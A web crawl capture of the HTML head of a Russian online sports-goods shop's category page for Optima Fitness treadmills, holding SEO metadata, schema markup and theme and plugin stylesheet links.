

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fitness-tovar.ru/begovye-dorozhki-optima-fitness/
body_size: 37543
content:
<!DOCTYPE html>
<html lang="ru-RU" class="cmsmasters_html">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="google-site-verification" content="vSCEPUXQmLkGkkTqQW9zEYjlcGieMrHxJV6obwHRt6E" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://fitness-tovar.ru/xmlrpc.php" />
<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Беговые дорожки Optima Fitness купить в Москве цена - Скидки и Акции</title>
<meta name="description" content="Быстрая доставка по России! Беговые дорожки Optima Fitness купить можно у нас! Заказы принимаем по телефону: +7 (900) 585-06-60. Только сегодня распродажа!" />
<link rel="canonical" href="https://fitness-tovar.ru/begovye-dorozhki-optima-fitness/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Беговые дорожки Optima Fitness купить в Москве цена - Скидки и Акции" />
<meta property="og:description" content="Быстрая доставка по России! Беговые дорожки Optima Fitness купить можно у нас! Заказы принимаем по телефону: +7 (900) 585-06-60. Только сегодня распродажа!" />
<meta property="og:url" content="https://fitness-tovar.ru/begovye-dorozhki-optima-fitness/" />
<meta property="og:site_name" content="FITNESS-TOVAR" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://fitness-tovar.ru/begovye-dorozhki-optima-fitness/","url":"https://fitness-tovar.ru/begovye-dorozhki-optima-fitness/","name":"Беговые дорожки Optima Fitness купить в Москве цена - Скидки и Акции","isPartOf":{"@id":"https://fitness-tovar.ru/#website"},"primaryImageOfPage":{"@id":"https://fitness-tovar.ru/begovye-dorozhki-optima-fitness/#primaryimage"},"image":{"@id":"https://fitness-tovar.ru/begovye-dorozhki-optima-fitness/#primaryimage"},"thumbnailUrl":"https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitness-solo.jpg","description":"Быстрая доставка по России! Беговые дорожки Optima Fitness купить можно у нас! Заказы принимаем по телефону: +7 (900) 585-06-60. Только сегодня распродажа!","breadcrumb":{"@id":"https://fitness-tovar.ru/begovye-dorozhki-optima-fitness/#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://fitness-tovar.ru/begovye-dorozhki-optima-fitness/#primaryimage","url":"https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitness-solo.jpg","contentUrl":"https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-optima-fitness-solo.jpg","width":830,"height":830},{"@type":"BreadcrumbList","@id":"https://fitness-tovar.ru/begovye-dorozhki-optima-fitness/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://fitness-tovar.ru/"},{"@type":"ListItem","position":2,"name":"Беговые дорожки","item":"https://fitness-tovar.ru/begovye-dorozhki/"},{"@type":"ListItem","position":3,"name":"Беговые дорожки Optima Fitness"}]},{"@type":"WebSite","@id":"https://fitness-tovar.ru/#website","url":"https://fitness-tovar.ru/","name":"FITNESS-TOVAR","description":"Магазин Спорт Товаров","publisher":{"@id":"https://fitness-tovar.ru/#organization"},"alternateName":"Fitnes-Tovar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fitness-tovar.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://fitness-tovar.ru/#organization","name":"Fitnes-Tovar.ru","url":"https://fitness-tovar.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://fitness-tovar.ru/#/schema/logo/image/","url":"https://fitness-tovar.ru/wp-content/uploads/2018/07/sport-325063-1.png","contentUrl":"https://fitness-tovar.ru/wp-content/uploads/2018/07/sport-325063-1.png","width":70,"height":70,"caption":"Fitnes-Tovar.ru"},"image":{"@id":"https://fitness-tovar.ru/#/schema/logo/image/"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FITNESS-TOVAR &raquo; Лента" href="https://fitness-tovar.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="FITNESS-TOVAR &raquo; Лента комментариев" href="https://fitness-tovar.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FITNESS-TOVAR &raquo; Лента элемента Беговые дорожки Optima Fitness таксономии Категория" href="https://fitness-tovar.ru/begovye-dorozhki-optima-fitness/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='validate-engine-css-css' href='https://fitness-tovar.ru/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.22' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://fitness-tovar.ru/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://fitness-tovar.ru/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fitness-tovar.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/client/blocks/all-products.css?ver=wc-9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='ywcas-blocks-style-frontend-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-search/assets/css/frontend.css?ver=2.20.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--color-1: #000000;--wp--preset--color--color-2: #ffffff;--wp--preset--color--color-3: #d43c18;--wp--preset--color--color-4: #5173a6;--wp--preset--color--color-5: #959595;--wp--preset--color--color-6: #c0c0c0;--wp--preset--color--color-7: #f4f4f4;--wp--preset--color--color-8: #e1e1e1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cwp-style-css' href='https://fitness-tovar.ru/wp-content/plugins/comments-widget-plus/assets/css/cwp.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://fitness-tovar.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://fitness-tovar.ru/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css' href='https://fitness-tovar.ru/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='xml-for-google-merchant-center-css' href='https://fitness-tovar.ru/wp-content/plugins/xml-for-google-merchant-center/public/css/xfgmc-public.css?ver=4.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='yml-for-yandex-market-css' href='https://fitness-tovar.ru/wp-content/plugins/yml-for-yandex-market/public/css/y4ym-public.css?ver=5.0.26' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://fitness-tovar.ru/wp-content/uploads/maxmegamenu/style.css?ver=c14754' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://fitness-tovar.ru/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
--yith-wcan-filters_colors_titles: #434343;
--yith-wcan-filters_colors_background: #FFFFFF;
--yith-wcan-filters_colors_accent: #A7144C;
--yith-wcan-filters_colors_accent_r: 167;
--yith-wcan-filters_colors_accent_g: 20;
--yith-wcan-filters_colors_accent_b: 76;
--yith-wcan-color_swatches_border_radius: 100%;
--yith-wcan-color_swatches_size: 30px;
--yith-wcan-labels_style_background: #FFFFFF;
--yith-wcan-labels_style_background_hover: #A7144C;
--yith-wcan-labels_style_background_active: #A7144C;
--yith-wcan-labels_style_text: #434343;
--yith-wcan-labels_style_text_hover: #FFFFFF;
--yith-wcan-labels_style_text_active: #FFFFFF;
--yith-wcan-anchors_style_text: #434343;
--yith-wcan-anchors_style_text_hover: #A7144C;
--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='yith-quick-view-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.10.0' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>
#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
#yith-quick-view-modal .yith-wcqv-main{background:;}
#yith-quick-view-close{color:;}
#yith-quick-view-close:hover{color:;}
/*# sourceURL=yith-quick-view-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//fitness-tovar.ru/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
:root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
:root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='sports-store-theme-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='sports-store-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/theme-framework/theme-style/css/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<style id='sports-store-style-inline-css' type='text/css'>
.header_mid .header_mid_inner .logo_wrap {
width : 70px;
}
.header_mid_inner .logo img.logo_retina {
width : 70px;
}
.headline_color {
background-color:#ffffff;
}
@media only screen and (min-width: 767px) {
.headline_aligner, 
.cmsmasters_breadcrumbs_aligner {
min-height:60px;
}
}
.header_top {
height : 32px;
}
.header_mid {
height : 90px;
}
.header_bot {
height : 60px;
}
#page.cmsmasters_heading_after_header #middle, 
#page.cmsmasters_heading_under_header #middle .headline .headline_outer {
padding-top : 90px;
}
#page.cmsmasters_heading_after_header.enable_header_top #middle, 
#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer {
padding-top : 122px;
}
#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer {
padding-top : 150px;
}
#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
padding-top : 182px;
}
@media only screen and (max-width: 1024px) {
.header_top,
.header_mid,
.header_bot {
height : auto;
}
.header_mid .header_mid_inner > div:not(.search_wrap) {
height : 90px;
}
.header_bot .header_bot_inner > div {
height : 60px;
}
.enable_header_centered #header .header_mid .resp_mid_nav_wrap {
height : 60px;
}
#page.cmsmasters_heading_after_header #middle, 
#page.cmsmasters_heading_under_header #middle .headline .headline_outer, 
#page.cmsmasters_heading_after_header.enable_header_top #middle, 
#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer, 
#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer, 
#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
padding-top : 0 !important;
}
}
@media only screen and (max-width: 768px) {
.enable_header_centered #header .header_mid .resp_mid_nav_wrap,
.header_mid .header_mid_inner > div:not(.search_wrap),
.header_mid .header_mid_inner > div, 
.header_bot .header_bot_inner > div {
height:auto;
}
}
/*# sourceURL=sports-store-style-inline-css */
</style>
<link rel='stylesheet' id='sports-store-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/theme-framework/theme-style/css/adaptive.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='sports-store-retina-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/theme-framework/theme-style/css/retina.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-icons-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/css/fontello.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-icons-custom-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/theme-vars/theme-style/css/fontello-custom.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='animate-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/css/animate.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/css/ilightbox.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-skin-dark-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/css/ilightbox-skins/dark-skin.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-fonts-schemes-css' href='https://fitness-tovar.ru/wp-content/uploads/cmsmasters_styles/sports-store.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%7CRoboto+Condensed%3A400%2C400italic%2C700%2C700italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sports-store-gutenberg-frontend-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/gutenberg/cmsmasters-framework/theme-style/css/frontend-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-woocommerce-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-woocommerce-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-quick-view-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-quick-view/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-quick-view-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-quick-view/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-zoom-magnifier-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-zoom-magnifier/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-zoom-magnifier-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-zoom-magnifier/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-wishlist-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
